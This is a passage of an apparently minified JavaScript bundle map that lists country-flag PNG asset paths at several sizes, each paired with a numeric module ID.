.png":928665,"./flags-2x/SJM_128x86@2x.png":918848,"./flags-2x/SJM_20x13@2x.png":224547,"./flags-2x/SJM_32x21@2x.png":896031,"./flags-2x/SJM_48x32@2x.png":291904,"./flags-2x/SJM_64x43@2x.png":346378,"./flags-2x/SJM_96x64@2x.png":692498,"./flags-2x/SLB_128x86@2x.png":367505,"./flags-2x/SLB_20x13@2x.png":429328,"./flags-2x/SLB_32x21@2x.png":756016,"./flags-2x/SLB_48x32@2x.png":932159,"./flags-2x/SLB_64x43@2x.png":526457,"./flags-2x/SLB_96x64@2x.png":357473,"./flags-2x/SLE_128x86@2x.png":312326,"./flags-2x/SLE_20x13@2x.png":348749,"./flags-2x/SLE_32x21@2x.png":535773,"./flags-2x/SLE_48x32@2x.png":947914,"./flags-2x/SLE_64x43@2x.png":235868,"./flags-2x/SLE_96x64@2x.png":689588,"./flags-2x/SLV_128x86@2x.png":529309,"./flags-2x/SLV_20x13@2x.png":124204,"./flags-2x/SLV_32x21@2x.png":550332,"./flags-2x/SLV_48x32@2x.png":446739,"./flags-2x/SLV_64x43@2x.png":52669,"./flags-2x/SLV_96x64@2x.png":718613,"./flags-2x/SMR_128x86@2x.png":799718,"./flags-2x/SMR_20x13@2x.png":803693,"./flags-2x/SMR_32x21@2x.png":755261,"./flags-2x/SMR_48x32@2x.png":417962,"./flags-2x/SMR_64x43@2x.png":723452,"./flags-2x/SMR_96x64@2x.png":596692,"./flags-2x/SOM_128x86@2x.png":903839,"./flags-2x/SOM_20x13@2x.png":122018,"./flags-2x/SOM_32x21@2x.png":59062,"./flags-2x/SOM_48x32@2x.png":833961,"./flags-2x/SOM_64x43@2x.png":187699,"./flags-2x/SOM_96x64@2x.png":33035,"./flags-2x/SPM_128x86@2x.png":168954,"./flags-2x/SPM_20x13@2x.png":901633,"./flags-2x/SPM_32x21@2x.png":140689,"./flags-2x/SPM_48x32@2x.png":462486,"./flags-2x/SPM_64x43@2x.png":822456,"./flags-2x/SPM_96x64@2x.png":667904,"./flags-2x/SRB_128x86@2x.png":958855,"./flags-2x/SRB_20x13@2x.png":612602,"./flags-2x/SRB_32x21@2x.png":477358,"./flags-2x/SRB_48x32@2x.png":557553,"./flags-2x/SRB_64x43@2x.png":244139,"./flags-2x/SRB_96x64@2x.png":1331,"./flags-2x/SSD_128x86@2x.png":531854,"./flags-2x/SSD_20x13@2x.png":826245,"./flags-2x/SSD_32x21@2x.png":179445,"./flags-2x/SSD_48x32@2x.png":983218,"./flags-2x/SSD_64x43@2x.png":931572,"./flags-2x/SSD_96x64@2x.png":784572,"./flags-2x/STP_128x86@2x.png":162087,"./flags-2x/STP_20x13@2x.png":879962,"./flags-2x/STP_32x21@2x.png":458702,"./flags-2x/STP_48x32@2x.png":965073,"./flags-2x/STP_64x43@2x.png":738891,"./flags-2x/STP_96x64@2x.png":63443,"./flags-2x/SUR_128x86@2x.png":807886,"./flags-2x/SUR_20x13@2x.png":432325,"./flags-2x/SUR_32x21@2x.png":785525,"./flags-2x/SUR_48x32@2x.png":589298,"./flags-2x/SUR_64x43@2x.png":537652,"./flags-2x/SUR_96x64@2x.png":390652,"./flags-2x/SVK_128x86@2x.png":287710,"./flags-2x/SVK_20x13@2x.png":87765,"./flags-2x/SVK_32x21@2x.png":255685,"./flags-2x/SVK_48x32@2x.png":80194,"./flags-2x/SVK_64x43@2x.png":709956,"./flags-2x/SVK_96x64@2x.png":806668,"./flags-2x/SVN_128x86@2x.png":569415,"./flags-2x/SVN_20x13@2x.png":463162,"./flags-2x/SVN_32x21@2x.png":327918,"./flags-2x/SVN_48x32@2x.png":794865,"./flags-2x/SVN_64x43@2x.png":482795,"./flags-2x/SVN_96x64@2x.png":259443,"./flags-2x/SWE_128x86@2x.png":549999,"./flags-2x/SWE_20x13@2x.png":437746,"./flags-2x/SWE_32x21@2x.png":788614,"./flags-2x/SWE_48x32@2x.png":396729,"./flags-2x/SWE_64x43@2x.png":698691,"./flags-2x/SWE_96x64@2x.png":488923,"./flags-2x/SWZ_128x86@2x.png":160896,"./flags-2x/SWZ_20x13@2x.png":333603,"./flags-2x/SWZ_32x21@2x.png":5087,"./flags-2x/SWZ_48x32@2x.png":400960,"./flags-2x/SWZ_64x43@2x.png":455434,"./flags-2x/SWZ_96x64@2x.png":801554,"./flags-2x/SXM_128x86@2x.png":711922,"./flags-2x/SXM_20x13@2x.png":133993,"./flags-2x/SXM_32x21@2x.png":551513,"./flags-2x/SXM_48x32@2x.png":367438,"./flags-2x/SXM_64x43@2x.png":754208,"./flags-2x/SXM_96x64@2x.png":764152,"./flags-2x/SYC_128x86@2x.png":630455,"./flags-2x/SYC_20x13@2x.png":572074,"./flags-2x/SYC_32x21@2x.png":509022,"./flags-2x/SYC_48x32@2x.png":407777,"./flags-2x/SYC_64x43@2x.png":925531,"./flags-2x/SYC_96x64@2x.png":846499,"./flags-2x/SYR_128x86@2x.png":663522,"./flags-2x/SYR_20x13@2x.png":889881,"./flags-2x/SYR_32x21@2x.png":548681,"./flags-2x/SYR_48x32@2x.png":20606,"./flags-2x/SYR_64x43@2x.png":576464,"./flags-2x/SYR_96x64@2x.png":607080,"./flags-2x/TCA_128x86@2x.png":667156,"./flags-2x/TCA_20x13@2x.png":947271,"./flags-2x/TCA_32x21@2x.png":395235,"./flags-2x/TCA_48x32@2x.png":465836,"./flags-2x/TCA_64x43@2x.png":619270,"./flags-2x/TCA_96x64@2x.png":992174,"./flags-2x/TCD_128x86@2x.png":703061,"./flags-2x/TCD_20x13@2x.png":888788,"./flags-2x/TCD_32x21@2x.png":170692,"./flags-2x/TCD_48x32@2x.png":523915,"./flags-2x/TCD_64x43@2x.png":742277,"./flags-2x/TCD_96x64@2x.png":278925,"./flags-2x/TGO_128x86@2x.png":41810,"./flags-2x/TGO_20x13@2x.png":345609,"./flags-2x/TGO_32x21@2x.png":654329,"./flags-2x/TGO_48x32@2x.png":509358,"./flags-2x/TGO_64x43@2x.png":406336,"./flags-2x/TGO_96x64@2x.png":207448,"./flags-2x/THA_128x86@2x.png":762857,"./flags-2x/THA_20x13@2x.png":341976,"./flags-2x/THA_32x21@2x.png":405144,"./flags-2x/THA_48x32@2x.png":655511,"./flags-2x/THA_64x43@2x.png":492225,"./flags-2x/THA_96x64@2x.png":863705,"./flags-2x/TJK_128x86@2x.png":556825,"./flags-2x/TJK_20x13@2x.png":86536,"./flags-2x/TJK_32x21@2x.png":818696,"./flags-2x/TJK_48x32@2x.png":35207,"./flags-2x/TJK_64x43@2x.png":346289,"./flags-2x/TJK_96x64@2x.png":393673,"./flags-2x/TKL_128x86@2x.png":489029,"./flags-2x/TKL_20x13@2x.png":538692,"./flags-2x/TKL_32x21@2x.png":992308,"./flags-2x/TKL_48x32@2x.png":5563,"./flags-2x/TKL_64x43@2x.png":679797,"./flags-2x/TKL_96x64@2x.png":595773,"./flags-2x/TKM_128x86@2x.png":810848,"./flags-2x/TKM_20x13@2x.png":357891,"./flags-2x/TKM_32x21@2x.png":894271,"./flags-2x/TKM_48x32@2x.png":759840,"./flags-2x/TKM_64x43@2x.png":587946,"./flags-2x/TKM_96x64@2x.png":88370,"./flags-2x/TLS_128x86@2x.png":773451,"./flags-2x/TLS_20x13@2x.png":396142,"./flags-2x/TLS_32x21@2x.png":697362,"./flags-2x/TLS_48x32@2x.png":684589,"./flags-2x/TLS_64x43@2x.png":867959,"./flags-2x/TLS_96x64@2x.png":152719,"./flags-2x/TON_128x86@2x.png":43535,"./flags-2x/TON_20x13@2x.png":85458,"./flags-2x/TON_32x21@2x.png":938022,"./flags-2x/TON_48x32@2x.png":547289,"./flags-2x/TON_64x43@2x.png":58211,"./flags-2x/TON_96x64@2x.png":111227,"./flags-2x/TTO_128x86@2x.png":285023,"./flags-2x/TTO_20x13@2x.png":467554,"./flags-2x/TTO_32x21@2x.png":945782,"./flags-2x/TTO_48x32@2x.png":274473,"./flags-2x/TTO_64x43@2x.png":366387,"./flags-2x/TTO_96x64@2x.png":592779,"./flags-2x/TUN_128x86@2x.png":327405,"./flags-2x/TUN_20x13@2x.png":350332,"./flags-2x/TUN_32x21@2x.png":140044,"./flags-2x/TUN_48x32@2x.png":380195,"./flags-2x/TUN_64x43@2x.png":141,"./flags-2x/TUN_96x64@2x.png":213029,"./flags-2x/TUR_128x86@2x.png":370441,"./flags-2x/TUR_20x13@2x.png":645240,"./flags-2x/TUR_32x21@2x.png":357176,"./flags-2x/TUR_48x32@2x.png":339959,"./flags-2x/TUR_64x43@2x.png":332897,"./flags-2x/TUR_96x64@2x.png":673849,"./flags-2x/TUV_128x86@2x.png":73701,"./flags-2x/TUV_20x13@2x.png":146084,"./flags-2x/TUV_32x21@2x.png":231572,"./flags-2x/TUV_48x32@2x.png":80411,"./flags-2x/TUV_64x43@2x.png":329813,"./flags-2x/TUV_96x64@2x.png":230493,"./flags-2x/TWN_128x86@2x.png":119015,"./flags-2x/TWN_20x13@2x.png":870298,"./flags-2x/TWN_32x21@2x.png":665806,"./flags-2x/TWN_48x32@2x.png":107537,"./flags-2x/TWN_64x43@2x.png":623819,"./flags-2x/TWN_96x64@2x.png":501907,"./flags-2x/TZA_128x86@2x.png":546623,"./flags-2x/TZA_20x13@2x.png":36546,"./flags-2x/TZA_32x21@2x.png":683670,"./flags-2x/TZA_48x32@2x.png":171785,"./flags-2x/TZA_64x43@2x.png":435987,"./flags-2x/TZA_96x64@2x.png":143979,"./flags-2x/UGA_128x86@2x.png":784133,"./flags-2x/UGA_20x13@2x.png":921412,"./flags-2x/UGA_32x21@2x.png":65204,"./flags-2x/UGA_48x32@2x.png":247611,"./flags-2x/UGA_64x43@2x.png":108149,"./flags-2x/UGA_96x64@2x.png":130621,"./flags-2x/UKR_128x86@2x.png":403202,"./flags-2x/UKR_20x13@2x.png":83577,"./flags-2x/UKR_32x21@2x.png":68073,"./flags-2x/UKR_48x32@2x.png":192478,"./flags-2x/UKR_64x43@2x.png":401008,"./flags-2x/UKR_96x64@2x.png":58440,"./flags-2x/UMI_128x86@2x.png":314667,"./flags-2x/UMI_20x13@2x.png":198222,"./flags-2x/UMI_32x21@2x.png":519538,"./flags-2x/UMI_48x32@2x.png":636749,"./flags-2x/UMI_64x43@2x.png":633879,"./flags-2x/UMI_96x64@2x.png":919855,"./flags-2x/URY_128x86@2x.png":743766,"./flags-2x/URY_20x13@2x.png":466269,"./flags-2x/URY_32x21@2x.png":358189,"./flags-2x/URY_48x32@2x.png":736410,"./flags-2x/URY_64x43@2x.png":935404,"./flags-2x/URY_96x64@2x.png":116676,"./flags-2x/USA_128x86@2x.png":299329,"./flags-2x/USA_20x13@2x.png":454592,"./flags-2x/USA_32x21@2x.png":732512,"./flags-2x/USA_48x32@2x.png":152879,"./flags-2x/USA_64x43@2x.png":568681,"./flags-2x/USA_96x64@2x.png":602769,"./flags-2x/UZB_128x86@2x.png":800317,"./flags-2x/UZB_20x13@2x.png":678860,"./flags-2x/UZB_32x21@2x.png":662428,"./flags-2x/UZB_48x32@2x.png":556851,"./flags-2x/UZB_64x43@2x.png":204125,"./flags-2x/UZB_96x64@2x.png":446645,"./flags-2x/VAT_128x86@2x.png":290221,"./flags-2x/VAT_20x13@2x.png":165052,"./flags-2x/VAT_32x21@2x.png":461580,"./flags-2x/VAT_48x32@2x.png":226787,"./flags-2x/VAT_64x43@2x.png":896653,"./flags-2x/VAT_96x64@2x.png":177765,"./flags-2x/VCT_128x86@2x.png":252879,"./flags-2x/VCT_20x13@2x.png":303122,"./flags-2x/VCT_32x21@2x.png":408806,"./flags-2x/VCT_48x32@2x.png":428633,"./flags-2x/VCT_64x43@2x.png":727651,"./flags-2x/VCT_96x64@2x.png":294715,"./flags-2x/VEN_128x86@2x.png":897519,"./flags-2x/VEN_20x13@2x.png":214258,"./flags-2x/VEN_32x21@2x.png":565126,"./flags-2x/VEN_48x32@2x.png":173241,"./flags-2x/VEN_64x43@2x.png":475203,"./flags-2x/VEN_96x64@2x.png":265435,"./flags-2x/VGB_128x86@2x.png":538513,"./flags-2x/VGB_20x13@2x.png":725136,"./flags-2x/VGB_32x21@2x.png":891376,"./flags-2x/VGB_48x32@2x.png":443199,"./flags-2x/VGB_64x43@2x.png":215993,"./flags-2x/VGB_96x64@2x.png":110753,"./flags-2x/VIR_128x86@2x.png":511335,"./flags-2x/VIR_20x13@2x.png":371610,"./flags-2x/VIR_32x21@2x.png":433998,"./flags-2x/VIR_48x32@2x.png":456721,"./flags-2x/VIR_64x43@2x.png":230539,"./flags-2x/VIR_96x64@2x.png":555091,"./flags-2x/VNM_128x86@2x.png":816273,"./flags-2x/VNM_20x13@2x.png":53e4,"./flags-2x/VNM_32x21@2x.png":212592,"./flags-2x/VNM_48x32@2x.png":248063,"./flags-2x/VNM_64x43@2x.png":537209,"./flags-2x/VNM_96x64@2x.png":431969,"./flags-2x/VUT_128x86@2x.png":275801,"./flags-2x/VUT_20x13@2x.png":501384,"./flags-2x/VUT_32x21@2x.png":233544,"./flags-2x/VUT_48x32@2x.png":450055,"./flags-2x/VUT_64x43@2x.png":761137,"./flags-2x/VUT_96x64@2x.png":808521,"./flags-2x/WLF_128x86@2x.png":776017,"./flags-2x/WLF_20x13@2x.png":798928,"./flags-2x/WLF_32x21@2x.png":481520,"./flags-2x/WLF_48x32@2x.png":516991,"./flags-2x/WLF_64x43@2x.png":806137,"./flags-2x/WLF_96x64@2x.png":700897,"./flags-2x/WSM_128x86@2x.png":82567,"./flags-2x/WSM_20x13@2x.png":703738,"./flags-2x/WSM_32x21@2x.png":568494,"./flags-2x/WSM_48x32@2x.png":519089,"./flags-2x/WSM_64x43@2x.png":723371,"./flags-2x/WSM_96x64@2x.png":983667,"./flags-2x/XKX_128x86@2x.png":36029,"./flags-2x/XKX_20x13@2x.png":712716,"./flags-2x/XKX_32x21@2x.png":914460,"./flags-2x/XKX_48x32@2x.png":757555,"./flags-2x/XKX_64x43@2x.png":780509,"./flags-2x/XKX_96x64@2x.png":333877,"./flags-2x/XXA_128x86@2x.png":107181,"./flags-2x/XXA_20x13@2x.png":468348,"./flags-2x/XXA_32x21@2x.png":281228,"./flags-2x/XXA_48x32@2x.png":530083,"./flags-2x/XXA_64x43@2x.png":199949,"./flags-2x/XXA_96x64@2x.png":481061,"./flags-2x/YEM_128x86@2x.png":415595,"./flags-2x/YEM_20x13@2x.png":845326,"./flags-2x/YEM_32x21@2x.png":568498,"./flags-2x/YEM_48x32@2x.png":423885,"./flags-2x/YEM_64x43@2x.png":844311,"./flags-2x/YEM_96x64@2x.png":711279,"./flags-2x/ZAF_128x86@2x.png":932375,"./flags-2x/ZAF_20x13@2x.png":774794,"./flags-2x/ZAF_32x21@2x.png":846782,"./flags-2x/ZAF_48x32@2x.png":624449,"./flags-2x/ZAF_64x43@2x.png":177019,"./flags-2x/ZAF_96x64@2x.png":116483,"./flags-2x/ZMB_128x86@2x.png":882423,"./flags-2x/ZMB_20x13@2x.png":915498,"./flags-2x/ZMB_32x21@2x.png":24926,"./flags-2x/ZMB_48x32@2x.png":949857,"./flags-2x/ZMB_64x43@2x.png":628059,"./flags-2x/ZMB_96x64@2x.png":529251,"./flags-2x/ZWE_128x86@2x.png":722890,"./flags-2x/ZWE_20x13@2x.png":277649,"./flags-2x/ZWE_32x21@2x.png":363233,"./flags-2x/ZWE_48x32@2x.png":370726,"./flags-2x/ZWE_64x43@2x.png":895688,"./flags-2x/ZWE_96x64@2x.png":813328,"./flags-circular-1x/ABW_13x13.png":164538,"./flags-circular-1x/ABW_21x21.png":918600,"./flags-circular-1x/ABW_32x32.png":77184,"./flags-circular-1x/ABW_43x43.png":317628,"./flags-circular-1x/ABW_64x64.png":94174,"./flags-circular-1x/ABW_86x86.png":87702,"./flags-circular-1x/AFG_13x13.png":995134,"./flags-circular-1x/AFG_21x21.png":55628,"./flags-circular-1x/AFG_32x32.png":903156,"./flags-circular-1x/AFG_43x43.png":925632,"./flags-circular-1x/AFG_64x64.png":90258,"./flags-circular-1x/AFG_86x86.png":379402,"./flags-circular-1x/AGO_13x13.png":86965,"./flags-circular-1x/AGO_21x21.png":713943,"./flags-circular-1x/AGO_32x32.png":224107,"./flags-circular-1x/AGO_43x43.png":598083,"./flags-circular-1x/AGO_64x64.png":148937,"./flags-circular-1x/AGO_86x86.png":875777,"./flags-circular-1x/AIA_13x13.png":986433,"./flags-circular-1x/AIA_21x21.png":568627,"./flags-circular-1x/AIA_32x32.png":34871,"./flags-circular-1x/AIA_43x43.png":976159,"./flags-circular-1x/AIA_64x64.png":747749,"./flags-circular-1x/AIA_86x86.png":803309,"./flags-circular-1x/ALA_13x13.png":615570,"./flags-circular-1x/ALA_21x21.png":870400,"./flags-circular-1x/ALA_32x32.png":309720,"./flags-circular-1x/ALA_43x43.png":968916,"./flags-circular-1x/ALA_64x64.png":687414,"./flags-circular-1x/ALA_86x86.png":19214,"./flags-circular-1x/ALB_13x13.png":208673,"./flags-circular-1x/ALB_21x21.png":122515,"./flags-circular-1x/ALB_32x32.png":476247,"./flags-circular-1x/ALB_43x43.png":305471,"./flags-circular-1x/ALB_64x64.png":828485,"./flags-circular-1x/ALB_86x86.png":895501,"./flags-circular-1x/AND_13x13.png":268261,"./flags-circular-1x/AND_21x21.png":731527,"./flags-circular-1x/AND_32x32.png":14363,"./flags-circular-1x/AND_43x43.png":125491,"./flags-circular-1x/AND_64x64.png":948025,"./flags-circular-1x/AND_86x86.png":58417,"./flags-circular-1x/ARE_13x13.png":855476,"./flags-circular-1x/ARE_21x21.png":429834,"./flags-circular-1x/ARE_32x32.png":832778,"./flags-circular-1x/ARE_43x43.png":733750,"./flags-circular-1x/ARE_64x64.png":104880,"./flags-circular-1x/ARE_86x86.png":503224,"./flags-circular-1x/ARG_13x13.png":395834,"./flags-circular-1x/ARG_21x21.png":877640,"./flags-circular-1x/ARG_32x32.png":660544,"./flags-circular-1x/ARG_43x43.png":972220,"./flags-circular-1x/ARG_64x64.png":782942,"./flags-circular-1x/ARG_86x86.png":742294,"./flags-circular-1x/ARM_13x13.png":717884,"./flags-circular-1x/ARM_21x21.png":137138,"./flags-circular-1x/ARM_32x32.png":730930,"./flags-circular-1x/ARM_43x43.png":771262,"./flags-circular-1x/ARM_64x64.png":319192,"./flags-circular-1x/ARM_86x86.png":800448,"./flags-circular-1x/ASM_13x13.png":792623,"./flags-circular-1x/ASM_21x21.png":211833,"./flags-circular-1x/ASM_32x32.png":700109,"./flags-circular-1x/ASM_43x43.png":565733,"./flags-circular-1x/ASM_64x64.png":276619,"./flags-circular-1x/ASM_86x86.png":307611,"./flags-circular-1x/ATA_13x13.png":639594,"./flags-circular-1x/ATA_21x21.png":333304,"./flags-circular-1x/ATA_32x32.png":813040,"./flags-circular-1x/ATA_43x43.png":839532,"./flags-circular-1x/ATA_64x64.png":219790,"./flags-circular-1x/ATA_86x86.png":562758,"./flags-circular-1x/ATF_13x13.png":170501,"./flags-circular-1x/ATF_21x21.png":992615,"./flags-circular-1x/ATF_32x32.png":386107,"./flags-circular-1x/ATF_43x43.png":395475,"./flags-circular-1x/ATF_64x64.png":615129,"./flags-circular-1x/ATF_86x86.png":870929,"./flags-circular-1x/ATG_13x13.png":496128,"./flags-circular-1x/ATG_21x21.png":378566,"./flags-circular-1x/ATG_32x32.png":934534,"./flags-circular-1x/ATG_43x43.png":3922,"./flags-circular-1x/ATG_64x64.png":713884,"./flags-circular-1x/ATG_86x86.png":773316,"./flags-circular-1x/AUS_13x13.png":974243,"./flags-circular-1x/AUS_21x21.png":84493,"./flags-circular-1x/AUS_32x32.png":138113,"./flags-circular-1x/AUS_43x43.png":735273,"./flags-circular-1x/AUS_64x64.png":403199,"./flags-circular-1x/AUS_86x86.png":737471,"./flags-circular-1x/AUT_13x13.png":928004,"./flags-circular-1x/AUT_21x21.png":689498,"./flags-circular-1x/AUT_32x32.png":660442,"./flags-circular-1x/AUT_43x43.png":571526,"./flags-circular-1x/AUT_64x64.png":525632,"./flags-circular-1x/AUT_86x86.png":916616,"./flags-circular-1x/AZE_13x13.png":331596,"./flags-circular-1x/AZE_21x21.png":311490,"./flags-circular-1x/AZE_32x32.png":714434,"./flags-circular-1x/AZE_43x43.png":401486,"./flags-circular-1x/AZE_64x64.png":187880,"./flags-circular-1x/AZE_86x86.png":993104,"./flags-circular-1x/BDI_13x13.png":480033,"./flags-circular-1x/BDI_21x21.png":372435,"./flags-circular-1x/BDI_32x32.png":993687,"./flags-circular-1x/BDI_43x43.png":788735,"./flags-circular-1x/BDI_64x64.png":747781,"./flags-circular-1x/BDI_86x86.png":286093,"./flags-circular-1x/BEL_13x13.png":137559,"./flags-circular-1x/BEL_21x21.png":528673,"./flags-circular-1x/BEL_32x32.png":559669,"./flags-circular-1x/BEL_43x43.png":86957,"./flags-circular-1x/BEL_64x64.png":855539,"./flags-circular-1x/BEL_86x86.png":165155,"./flags-circular-1x/BEN_13x13.png":338729,"./flags-circular-1x/BEN_21x21.png":192027,"./flags-circular-1x/BEN_32x32.png":911903,"./flags-circular-1x/BEN_43x43.png":329319,"./flags-circular-1x/BEN_64x64.png":307533,"./flags-circular-1x/BEN_86x86.png":256469,"./flags-circular-1x/BES_13x13.png":497800,"./flags-circular-1x/BES_21x21.png":808558,"./flags-circular-1x/BES_32x32.png":979054,"./flags-circular-1x/BES_43x43.png":290682,"./flags-circular-1x/BES_64x64.png":81060,"./flags-circular-1x/BES_86x86.png":157836,"./flags-circular-1x/BFA_13x13.png":267235,"./flags-circular-1x/BFA_21x21.png":599866,"./flags-circular-1x/BFA_32x32.png":947457,"./flags-circular-1x/BFA_43x43.png":28265,"./flags-circular-1x/BFA_64x64.png":212543,"./flags-circular-1x/BFA_86x86.png":546815,"./flags-circular-1x/BGD_13x13.png":628105,"./flags-circular-1x/BGD_21x21.png":300091,"./flags-circular-1x/BGD_32x32.png":474111,"./flags-circular-1x/BGD_43x43.png":280135,"./flags-circular-1x/BGD_64x64.png":823469,"./flags-circular-1x/BGD_86x86.png":146101,"./flags-circular-1x/BGR_13x13.png":627747,"./flags-circular-1x/BGR_21x21.png":737997,"./flags-circular-1x/BGR_32x32.png":307969,"./flags-circular-1x/BGR_43x43.png":388777,"./flags-circular-1x/BGR_64x64.png":573055,"./flags-circular-1x/BGR_86x86.png":907327,"./flags-circular-1x/BHR_13x13.png":146862,"./flags-circular-1x/BHR_21x21.png":601596,"./flags-circular-1x/BHR_32x32.png":88740,"./flags-circular-1x/BHR_43x43.png":775024,"./flags-circular-1x/BHR_64x64.png":333890,"./flags-circular-1x/BHR_86x86.png":693946,"./flags-circular-1x/BHS_13x13.png":64347,"./flags-circular-1x/BHS_21x21.png":887525,"./flags-circular-1x/BHS_32x32.png":359161,"./flags-circular-1x/BHS_43x43.png":158273,"./flags-circular-1x/BHS_64x64.png":726871,"./flags-circular-1x/BHS_86x86.png":582743,"./flags-circular-1x/BIH_13x13.png":165047,"./flags-circular-1x/BIH_21x21.png":588673,"./flags-circular-1x/BIH_32x32.png":228053,"./flags-circular-1x/BIH_43x43.png":114445,"./flags-circular-1x/BIH_64x64.png":800147,"./flags-circular-1x/BIH_86x86.png":192643,"./flags-circular-1x/BLM_13x13.png":907861,"./flags-circular-1x/BLM_21x21.png":671927,"./flags-circular-1x/BLM_32x32.png":614475,"./flags-circular-1x/BLM_43x43.png":809571,"./flags-circular-1x/BLM_64x64.png":635241,"./flags-circular-1x/BLM_86x86.png":236065,"./flags-circular-1x/BLR_13x13.png":804818,"./flags-circular-1x/BLR_21x21.png":895872,"./flags-circular-1x/BLR_32x32.png":639640,"./flags-circular-1x/BLR_43x43.png":205780,"./flags-circular-1x/BLR_64x64.png":593654,"./flags-circular-1x/BLR_86x86.png":891662,"./flags-circular-1x/BLZ_13x13.png":774954,"./flags-circular-1x/BLZ_21x21.png":468664,"./flags-circular-1x/BLZ_32x32.png":948400,"./flags-circular-1x/BLZ_43x43.png":974892,"./flags-circular-1x/BLZ_64x64.png":355150,"./flags-circular-1x/BLZ_86x86.png":214470,"./flags-circular-1x/BMU_13x13.png":992458,"./flags-circular-1x/BMU_21x21.png":298904,"./flags-circular-1x/BMU_32x32.png":78544,"./flags-circular-1x/BMU_43x43.png":190284,"./flags-circular-1x/BMU_64x64.png":554542,"./flags-circular-1x/BMU_86x86.png":163558,"./flags-circular-1x/BOL_13x13.png":430233,"./flags-circular-1x/BOL_21x21.png":302347,"./flags-circular-1x/BOL_32x32.png":123535,"./flags-circular-1x/BOL_43x43.png":78615,"./flags-circular-1x/BOL_64x64.png":483517,"./flags-circular-1x/BOL_86x86.png":643781,"./flags-circular-1x/BRA_13x13.png":503295,"./flags-circular-1x/BRA_21x21.png":116937,"./flags-circular-1x/BRA_32x32.png":969501,"./flags-circular-1x/BRA_43x43.png":786293,"./flags-circular-1x/BRA_64x64.png":899931,"./flags-circular-1x/BRA_86x86.png":597227,"./flags-circular-1x/BRB_13x13.png":978172,"./flags-circular-1x/BRB_21x21.png":397426,"./flags-circular-1x/BRB_32x32.png":215346,"./flags-circular-1x/BRB_43x43.png":31550,"./flags-circular-1x/BRB_64x64.png":944280,"./flags-circular-1x/BRB_86x86.png":637440,"./flags-circular-1x/BRN_13x13.png":222992,"./flags-circular-1x/BRN_21x21.png":536918,"./flags-circular-1x/BRN_32x32.png":130710,"./flags-circular-1x/BRN_43x43.png":765666,"./flags-circular-1x/BRN_64x64.png":265516,"./flags-circular-1x/BRN_86x86.png":467412,"./flags-circular-1x/BTN_13x13.png":769582,"./flags-circular-1x/BTN_21x21.png":919868,"./flags-circular-1x/BTN_32x32.png":711460,"./flags-circular-1x/BTN_43x43.png":458096,"./flags-circular-1x/BTN_64x64.png":686338,"./flags-circular-1x/BTN_86x86.png":316666,"./flags-circular-1x/BVT_13x13.png":535786,"./flags-circular-1x/BVT_21x21.png":229496,"./flags-circular-1x/BVT_32x32.png":709232,"./flags-circular-1x/BVT_43x43.png":735724,"./flags-circular-1x/BVT_64x64.png":115982,"./flags-circular-1x/BVT_86x86.png":458950,"./flags-circular-1x/BWA_13x13.png":130528,"./flags-circular-1x/BWA_21x21.png":751846,"./flags-circular-1x/BWA_32x32.png":993062,"./flags-circular-1x/BWA_43x43.png":182578,"./flags-circular-1x/BWA_64x64.png":139452,"./flags-circular-1x/BWA_86x86.png":277668,"./flags-circular-1x/CAF_13x13.png":471180,"./flags-circular-1x/CAF_21x21.png":451074,"./flags-circular-1x/CAF_32x32.png":337666,"./flags-circular-1x/CAF_43x43.png":24718,"./flags-circular-1x/CAF_64x64.png":811112,"./flags-circular-1x/CAF_86x86.png":616336,"./flags-circular-1x/CAN_13x13.png":59524,"./flags-circular-1x/CAN_21x21.png":304666,"./flags-circular-1x/CAN_32x32.png":88410,"./flags-circular-1x/CAN_43x43.png":152518,"./flags-circular-1x/CAN_64x64.png":824e3,"./flags-circular-1x/CAN_86x86.png":74312,"./flags-circular-1x/CCK_13x13.png":525703,"./flags-circular-1x/CCK_21x21.png":842001,"./flags-circular-1x/CCK_32x32.png":949861,"./flags-circular-1x/CCK_43x43.png":600285,"./flags-circular-1x/CCK_64x64.png":305635,"./flags-circular-1x/CCK_86x86.png":159827,"./flags-circular-1x/CHE_13x13.png":938180,"./flags-circular-1x/CHE_21x21.png":183322,"./flags-circular-1x/CHE_32x32.png":967066,"./flags-circular-1x/CHE_43x43.png":31174,"./flags-circular-1x/CHE_64x64.png":702656,"./flags-circular-1x/CHE_86x86.png":952968,"./flags-circular-1x/CHL_13x13.png":217729,"./flags-circular-1x/CHL_21x21.png":566579,"./flags-circular-1x/CHL_32x32.png":456119,"./flags-circular-1x/CHL_43x43.png":233631,"./flags-circular-1x/CHL_64x64.png":852197,"./flags-circular-1x/CHL_86x86.png":153837,"./flags-circular-1x/CHN_13x13.png":362447,"./flags-circular-1x/CHN_21x21.png":119001,"./flags-circular-1x/CHN_32x32.png":876909,"./flags-circular-1x/CHN_43x43.png":574341,"./flags-circular-1x/CHN_64x64.png":339627,"./flags-circular-1x/CHN_86x86.png":187579,"./flags-circular-1x/CIV_13x13.png":165988,"./flags-circular-1x/CIV_21x21.png":385658,"./flags-circular-1x/CIV_32x32.png":415482,"./flags-circular-1x/CIV_43x43.png":678438,"./flags-circular-1x/CIV_64x64.png":236768,"./flags-circular-1x/CIV_86x86.png":377448,"./flags-circular-1x/CMR_13x13.png":902316,"./flags-circular-1x/CMR_21x21.png":703778,"./flags-circular-1x/CMR_32x32.png":755042,"./flags-circular-1x/CMR_43x43.png":66798,"./flags-circular-1x/CMR_64x64.png":664520,"./flags-circular-1x/CMR_86x86.png":259184,"./flags-circular-1x/COD_13x13.png":926820,"./flags-circular-1x/COD_21x21.png":146490,"./flags-circular-1x/COD_32x32.png":176314,"./flags-circular-1x/COD_43x43.png":439270,"./flags-circular-1x/COD_64x64.png":997600,"./flags-circular-1x/COD_86x86.png":138280,"./flags-circular-1x/COG_13x13.png":486407,"./flags-circular-1x/COG_21x21.png":908113,"./flags-circular-1x/COG_32x32.png":156645,"./flags-circular-1x/COG_43x43.png":256541,"./flags-circular-1x/COG_64x64.png":125667,"./flags-circular-1x/COG_86x86.png":723411,"./flags-circular-1x/COK_13x13.png":220971,"./flags-circular-1x/COK_21x21.png":672821,"./flags-circular-1x/COK_32x32.png":492489,"./flags-circular-1x/COK_43x43.png":279057,"./flags-circular-1x/COK_64x64.png":601063,"./flags-circular-1x/COK_86x86.png":528935,"./flags-circular-1x/COL_13x13.png":310700,"./flags-circular-1x/COL_21x21.png":239010,"./flags-circular-1x/COL_32x32.png":599458,"./flags-circular-1x/COL_43x43.png":204910,"./flags-circular-1x/COL_64x64.png":530376,"./flags-circular-1x/COL_86x86.png":336944,"./flags-circular-1x/COM_13x13.png":449761,"./flags-circular-1x/COM_21x21.png":342163,"./flags-circul